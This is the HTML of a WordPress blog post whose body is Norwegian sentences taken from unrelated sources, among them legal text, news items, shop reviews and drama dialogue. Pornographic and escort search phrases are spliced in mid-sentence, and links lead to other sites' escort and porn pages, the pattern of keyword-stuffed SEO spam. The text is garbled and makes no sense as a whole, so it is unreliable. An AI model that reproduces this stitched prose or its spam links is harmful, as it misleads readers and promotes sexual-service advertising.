

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.reyadecostarica.com/thai-massasje-oslo-sex-free-cam-sites-internett-dating-i-new-zealand/
body_size: 59339
content:
<!doctype html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Thai massasje oslo sex free cam sites | internett dating i new zealand &#8211; REYA</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="REYA &raquo; Feed" href="https://www.reyadecostarica.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="REYA &raquo; Comments Feed" href="https://www.reyadecostarica.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="REYA &raquo; Thai massasje oslo sex free cam sites | internett dating i new zealand Comments Feed" href="https://www.reyadecostarica.com/thai-massasje-oslo-sex-free-cam-sites-internett-dating-i-new-zealand/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.reyadecostarica.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.reyadecostarica.com%2Fthai-massasje-oslo-sex-free-cam-sites-internett-dating-i-new-zealand%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.reyadecostarica.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.reyadecostarica.com%2Fthai-massasje-oslo-sex-free-cam-sites-internett-dating-i-new-zealand%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.reyadecostarica.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.reyadecostarica.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://www.reyadecostarica.com/wp-content/themes/hello-theme-child-master/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.reyadecostarica.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.reyadecostarica.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.6' media='all' />
<link rel="https://api.w.org/" href="https://www.reyadecostarica.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.reyadecostarica.com/wp-json/wp/v2/posts/1395" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.reyadecostarica.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.reyadecostarica.com/thai-massasje-oslo-sex-free-cam-sites-internett-dating-i-new-zealand/" />
<link rel='shortlink' href='https://www.reyadecostarica.com/?p=1395' />
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.reyadecostarica.com/wp-content/uploads/2021/02/cropped-reyas-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.reyadecostarica.com/wp-content/uploads/2021/02/cropped-reyas-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.reyadecostarica.com/wp-content/uploads/2021/02/cropped-reyas-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.reyadecostarica.com/wp-content/uploads/2021/02/cropped-reyas-1-270x270.jpg" />
		<style id="wp-custom-css">
			.site-header {
	display: none !important;
}		</style>
		</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1395 single-format-standard wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master hello-elementor-default elementor-default elementor-kit-165">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>


<header id="site-header" class="site-header">

	<div class="site-branding">
					<div class="site-title">
				<a href="https://www.reyadecostarica.com/" title="Home" rel="home">
					REYA				</a>
			</div>
						<p class="site-description">
				REYA DE COSTA RICA			</p>
						</div>

	</header>

<main id="content" class="site-main post-1395 post type-post status-publish format-standard hentry category-uncategorized">

			<div class="page-header">
			<h1 class="entry-title">Thai massasje oslo sex free cam sites | internett dating i new zealand</h1>		</div>
	
	<div class="page-content">
		<h3>Store indre kjønnslepper helt uten klær</h3>
<p>Den rette måten å gjennomomføre en vitenskapelig A/B-test på er å følge disse 7 stegene: 1. Hvert enkelt vertsland har sine egne krav til alder, basert på regler for å søke om visum og skoleplass. HjemmeFysio er oppdatert på det nyeste innen smertevitenskap. Uansett om søker opp en reise eller leter etter anmeldelse av en støvsuger du vurderer å kjøpe så gjør du dette på Google. Evangeliets såkorn er sådd. Han arbeidet med seniorledere fra Russland, norske kjendiser porno deilige rumper Polen, Tyrkia, England, Georgia, Irland, Norge og Kazakhstan. Her finner du et større utvalg av våre nye brosjyrer innen det meste som har med bygging, rehabilitering og oppussing å gjøre. I det svært interessante kapitlet «Angstens tidsaldre» viser han korleis det i USA heilt sidan tidleg på 1800-talet har blitt slått fast at ingen andre tider har vore like prega av angst som den aktuelle. Finn en voksen som du stoler på og snakk om dine følelser. Brigadeledelsen var av den oppfatning at idrettslederens oppgave var mer av konsultativ art. Han skulle være avdelingssjefens rådgiver i alle spørsmål vedrørende idretten, og behjepelig med å utarbeide programmer og treningsdirektiver. 😀 KLIKK PÅ BILDET OVER FOR Å LESE&#8230; Brundin and Sæther (55) found that ecological changes lag far behind morphological changes in the evolution of chironomid midges. Ja Nei Anmeldelsesdato: 2020-04-14 (5 av 5) av Torill Ringereide Alafoss lopi 100g Brann Oransje (59262) Meget varm farge 1 av 1 synes at denne anmeldelsen var nyttig. MARGIT uden at see paa ham Og jeg – hver Dag jeg paa Solhoug boede, Takked’ Himlen, at den danske pornosider gay porn black mine Kaar saa gode. Alle er hjertelig velkommen til QUI Taste of Italy. Balanseproblem og smerte kan også oppstå ved hammertå ettersom tåen ikke er korrekt posisjonert.. Kjøkkenet skal være ryddet. Om det blir økning av eksisterende posisjoner eller noen nye spennende selskaper vil tiden vise. Å undervise i organisasjon og ledelse til studenter uten yrkeserfaring er litt som å undervise botanikk til en som ikke har vært ute i skog og mark før, sier han med et smil. Med en Selskapsmeny fra vårt kjøkken i slike linni meister fhm sexy bryster omgivelser, blir festen en stor <a href="https://gianinaromero.cl/2022/02/26/porn-star-escorts-thai-massasje-strommen-norske-webcam-porno-med-eldre-damer/">Norsk porni beste massasje i oslo</a> for deg og gjestene dine! Ny § 12 a skal lyde: § 12 a Unntak frå søknadsplikt ved deling Samtykke til deling etter § 12 er ikkje nødvendig a) ved frådeling av ubebygde tomter som ikkje er større enn to dekar, ikkje består av jordbruksareal, og skal nyttast til bustad, fritidshus eller naust. Norskkurset dekker kapitlene 10 til 13 i boken «Her på Berget». Det må få konsekvenser ikke å overholde avtaler eller forholde seg til loven Samværsretten mangler i dag rettsbeskyttelse, og det er vanskelig å få gjennomført sanksjoner om den ene forelderen urettmessig hindrer barnas rett til samvær med den andre forelderen. Og dette smitter også over på offentlig sektor, fordi det påvirker våre forventninger til effektiviteten og kvaliteten på offentlige tjenester. Fra Bærum Kampsport hadde vi med 2 jenter og 7 gutter hvorav noen for første gang gikk i 11 års klassen med premiering av de beste. Panorama skal swinger video german pornstar escort fri og uavhengig journalistikk i tråd med den frie presses idealer.&#8221; Derfor tilbringer de all tid sammen, mamma og hun. Sanofi eller dets tilknyttede <a href="https://pmssjaipur.com/erfaring-med-trekant-sexy-tube-norske-chattesider-100-caroline-andersen/">Sexy tube 100 caroline andersen</a> reserver norsk porno film gratis sex kontakt rett til å foreta rettslige skritt mot ethvert brudd på sine rettigheter til intellektuell eiendom. Våre mobilabonnement inkluderer bruk av BankID så det koster ikke noe ekstra. Forestillingen er forebyggende og skal belyse hvordan vi bedre kan forhindre og forstå problemet.</p>
<h3>Bdsm anal sextreff i trondheim</h3>
<p>NMT tar vare på og drifter norske togvogner og lokomotover fra 1909 til 1930. Vedlikehold av websider Omid 2020-01-21T17:26:03+01:00 HVA ER VEDLIKEHOLD AV WEBSIDER? Under seminaret gikk man gjennom de <a href="https://h24formation.com/antall-tenner-von-nakne-pupper-escort-girls-in-denmark-hjemme-massasje-oslo">Nakne pupper hvordan få bedrexliv</a> modellene både i grove riss norske kjendiser porno deilige rumper i detalj. Vi ønsker å tilby et bredt utvalg bøker med politisk tilsnitt med særlig vekt på norsk arbeiderbevegelses kultur og historie, men også alt russisk bil cam videoer gopher vi selv syns er interessant. Sju firmaer ba om å bli prekvalifisert, og tilbudsinnlevering var i juni. Flere Odd-spillere var nære på å komme på ballen, men det endte med corner. Flamex kan påføres alle typer av trevirke, kryssfiner, tekstiler og lignende som skal brannklassifiseres. Senere var det mange norske kunstnere, blant dem Kjell Erik Killi Olsen, som søkte seg til polske akademier, samtidig som Warsinski thai massasje oslo sex free cam sites til at flere polske kunstnere fikk stille ut i Norge. Hva gjør jeg hvis jeg glemmer noe i en taxi? Den 12. mars var det noen som gjorde det for oss. En variabel er et navn på en verdi som kan variere. Men skifteretten har adgang til å kreve ’fulle opplysninger om bobehandlingen‘, jf. utk. Vi ser på hvordan de bruker sekken og hvilke funksjoner som fanger deres oppmerksomhet og møter deres behov. Vurdering av gjeldsbetjeningsevnen på sikt Tilpasse finansieringsforslaget til bedriften. Husk at alle lapper (hangtags) må følge produktet og varen pakkes inn i den embalasjen den kom i. Husk at du alltid kan velge selv. På den tiden brukte jeg mer tid på å forsvare meg enn linni meister fhm sexy bryster å studere faget. Vi feirer farsdagen hele denne uken, 6. Snakker vi med en nordmann, betyr «Ja, men …» svært ofte det samme som et nei. Den skandinaviske plattformen Skilling melder blant annet om at antallet aktive tradere har skutt i taket, og Ã¸kt med sÃ¥ mye som flere hundre prosent pÃ¥ bare noen fÃ¥ dager. Mange spill og apper er gratis å laste ned, men for å få ulike funksjoner på spillene koster det ofte penger. Se våre leveranser Mer om utetrapper Trappene leveres i en rekke utførelser. Neste menighetsrådsmøte tirsdag 12. september kl. Du treng ikkje vere busett i kommunane Når skjer valet? Alle regler og forskrifter er nå, i motsetning til <a href="https://gianinaromero.cl/2022/03/31/kate-voksne-damer-norsk-lesbisk-porno-escort-i-norge-christin-mattilakken/">Damer bergen porno gamle damer</a> samlet i <a href="https://tarinivilla.com/linni-meister-silikon-stavanger-eskorte-eskorte-damer-stavanger-luksus-escorte/">Sex scene i bassenget min lille venninne ble knullet av en svart kuk</a> bok. Jeg laget logoen og den grafiske profilen for dem (basert på BIs eksisterende profil), og implementerte det hele i en Joomlaløsning på Comments are closed. Gjennom å inkludere flere mener vi også at vi skaper bedre løsninger. Økt boliglån: Har man et lån på boligen som skal få nytt inngangsparti, kan man øke det for å finansiere prosjekter som dette. Levende vann, bymiljø og blå-grønn trivsel! De historiske verdiene har, selv på Røros, ofte blitt den tapende part danske pornosider fitte slikking de har blitt satt opp mot tiltak som skulle skaffe ny næringsvirksomhet. De pustende materialene og løpesnoren rundt hullet sikrer at bærevesken også er ideell og behagelig for alle dyr. mer informasjon  Carisma og EVO – stengt i perioden 12. mars – 26. mars Vi følger tiltakene fra helsedirektoratet og fra klokka 18:00 i dag, 12. mars vil derfor Carisma Frisør og Evo Treningssenter holde stengt. Snart får Sandnes nye skjenkeregler. tirsdag 21. april Stavanger Aftenblad En bdsm anal sextreff i trondheim til best escort porn thai massasje bergen sentrum etter helikopterulykke Piloten av et helikopter er fraktet til Stavanger Universitetssykehus etter at et helikopter krasjlandet mandag morgen. mandag 6. april TV 2 Helikopterulykke i Sandnes Et helikopter skal ha krasjlandet i Sandnes kommune mandag morgen. mandag 6. april ABC Nyheter – Kunne gått mye verre En mann skal ha blitt truffet av minst to skudd fra politiet i Sandnes fredag. Gode råd del 2 – solforhold Mange liker sol og ønsker seg en solrik uteplass. Med det uimotståelige smaragdgrønne vannet danske pornosider fitte slikking av fin hvit sand så er Suayama Beach virkelig noe unikt, selv blant de vakreste strender i Okinawa. Vi kommer inte slå av på tempot och ser fram emot att få välkommna ännu fler konsulter och företag till Academy! Følg markerte løyper, følg rygg og ver trygg. Sjekk ut OsloKultur , her kan du få tips hd porn movies granny sex movies gratis arrangementer i Oslo ved å bruke søkefunksjon gratis. Dyrenes mentale tilstand er heller ikke vesentlig endret – også de dyr som velger en passiv og mer usynlig strategi for å takle stress og frustrasjon opplever lidelse. Slik fikk den stå slik noen uker mens jeg monterte opp plasthallen og gjorde klart. 4 92m² &#8211; &#8211; ✓ 8 718,- 15 000,- sex for massage german pornstar escort 29 Inkludert: Basis TV-signaler fra Altibox og komunale avgifter.</p>
<h3>Sex for massage german pornstar escort</h3>
<p>Hovedmålet er å få «no showers» til å oppdatere sin RSVP, slik at du kan sette av de ledige setene til andre personer. Det må påses at gjestene kun nyter skjenket alkoholholdig drikk, og at de ikke medtar skjenket alkoholholdig drikk når de forlater skjenkestedet. I tillegg kommer mindre forandringer og presiseringer når det gjelder valg av styre, revisor og valgkomite. Rektangulær innsettbar gassbrenner Skap ekstra hygge ved bordet! Du bare kjenner det Uansett om du ønsker å fiske, oppleve de magiske øyeblikkene eller finne <a href="https://medcard.health/qutam-massasje-b-rum-eskortejenter-net-shilov/">Gratis swinger hjemmeside plukke</a> og nye bdsm anal sextreff i trondheim Bo i moderne rorbuer rett i havgapet. Jørn Olav Strekerud Kognitiv terapeut Den mest brukte og mest effektive nedbrytningen av et annet menneske går via overføring av skyld og skam. Med dette mener jeg at ved egne endringer, så er det noe vi thai massasje oslo sex realescorte.no tenker og føler må endres på, og &#8211; vi må ta et valg. Avlsresultater foreløpig begrenset til premiegrad frem til ca. 2003. Facebook blir brukt som ytterligere informasjonskanal til medlemmer. Fra <a href="https://cannabullys.net/escorte-nett-webcam-chat-norge-erotikk-gratis-sexleketoy-for-henne/">Sexleketøy for henne webcam chat sex</a> Til dato Arrangement Hva skal Tranehuset brukes til? Vi spurte etter veien og fikk et greit svar: følg veien videre. Elevane kan få ført på førstegongsvitnemålet karakterar som er forbetra innan utløpet av normal tid. MAI 31.05.2015 &#8211; Advokat Waldow: Tips av mulige straffbare forhold – erotic massage krakow latex anal &#8220;Jeg viser til tidligere ubesvarte henvendelser angående HELP Forsikring AS.&#8221; Det ble inngått en egen sameieavtale, hvor blant annet sameier nr 2 skulle benytte hovedhuset som fritidsbolig, mens sameier nr triana iglesias rompe gratis porno på nett skulle fortsette å bo i uthuset på eiendommen. Men de flyktet bort fra Jesus fordi de ikke kunne holde ut Guds herlighet som åpenbarte seg <a href="https://gianinaromero.cl/2022/01/14/voksne-nakne-damer-gratis-sex-video-xnxx-norwegian-lene-antonsen-naken/">Deilige damerumper norsk porno film</a> ham. Og ja, det gikk litt rundt i hue på noen og enhver på de festene. Slipptid 75 min.» Eier/fører og oppdretter: Inger-Lise &#038; Vennligst les gjennom Academic Works informasjon om behandling av personopplysninger og bruk av informasjonskapsler der det er redegjort for individuelle rettigheter samt det juridiske grunnlag for Academic Works behandling av personopplysninger (inkludert informasjonskapsler) som er levert eller samlet inn via Tjenestene eller danske pornosider gay porn black se her. Denne type oppdrag kommer ofte i annen rekke, det vil si at kunsten må tilpasses arkitekturen, stedet eller knyttes til en spesifikk person. Sjekk at alle utvidelser finnes kompatibel med en den Joomla versjonen du skal oppgradere til; både komponenter, moduler og plugins. Nils Ljøstad 1928 Sameiet S.25 1.59,3 Valle Hovin 19.01.1993 Inge Werme 1957 Tandberg Data 1.59,3 Valle Hovin 27.01.1993 141. Påslaget i normrenten økes til 1,65 prosentpoeng og vil påvirke normrenten fra 1. mars 2015. De 8 ukene legges til fellesperioden. Tendensen er å tegne et idealbilde av situasjonen – slik man ønsker at ting skal være. Ta kontakt med ditt lokale pasientreisekontor på telefon 05515 om du har spørsmål om en tilrettelagt pasientreise. Det er ingen abonnementsforhold som fører til gjentatte betalinger/trekk. Dvs. her er de religiøst befalt til å bidra i Jihad, krig mot ikke-muslimer, de såkalte vantro. Hanne og Camilla har funnet marihøner foran barfrøstua på Rendalstunet. Desse egga blir ruga ut på Brørs ein stad i løpet av juni. 1. Hva man er villig til å betale per klikk. Koloniar må bli oppnådd eller oppretta, slik at ikkje noko nyttig gratis date sider kåte kvinner av nasjonen blir oversett eller liggande ubrukt.» Roosevelt hadde liknande globale konstruksjonar. MER KOMFORT: For sju år siden kom det pålegg om å koble seg til offentlig vann og kloakk. Dra best escort porn thai massasje bergen sentrum på rapportene i thai massasje oslo sex free cam sites revisjoner og rapporter. TV3s høyeste seertall siden 2013 ble et faktum da det norske herrelandslaget slo Hviterussland 19. januar 2016. Vi tror sideprosjekter er en viktig arena for påfyll av ny kunnskap og idéer, og at løsningene vi utforsker på egne prosjekter, og erfaringene vi sitter igjen med, har <a href="https://nasirabbasandco.com/eskorte-troms-escorts-in-trondheim-hvordan-a-gi-best-blojob-castanet/">Eskorte troms escorte i trondheim</a> verdi for oss som fagpersoner, og er veldig motiverende.</p>
<h3>Bdsm anal sextreff i trondheim</h3>
<p>*) Se for øvrig: Johan Stivimoen: «0 1703&#8217;s celle i Vallerdalen.»  Sikker mot såvel coating som voks! Hva gjør jeg hvis en og samme sikring går hele tiden? Størst var skuffelsen når det erotic massage krakow latex anal klart at vi måtte dekke all lønn fram til 20/3. NO gyvenu jau tris metus, tačiau nei aš nei mano vyras vis dar nemokame norvegų kalbos. Halen var som et stort tre (et sedertre). Det vart halde avtaksforretning året etter, og skatteskylda vart sett ned med 1 laup smør. Disse hadde ordet i debatten: Jan Erik Larsen, Tor-Erik Rødberg-Larsen og Jørgen Ferkingstad fra Brønnøysunds Avis. Det er alltid enklest å logge seg inn på siden fra en PC &#8211; iallfall inntil du granny anal porn erotiske nettsider funnet ut av hvor beskrivelsene ligger. Kunder kjøpte også T-skjorte grønn 75,- Møteplakat 8,- Refleks 29,- Øyo turbestikk 125,- Ut på tur Plakat &#8211; Blir du med?  2020 – Nytt år, nytt tiår! Pilaro ProPlanner er bransjeløsning/ERP for produksjon. Samlet kjøretid for hver utøver i konkurransene er som før 6 